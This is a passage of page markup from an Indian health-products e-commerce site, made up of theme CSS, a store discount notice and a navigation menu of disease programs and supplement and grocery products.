{background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-new-year-party tag-16596 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
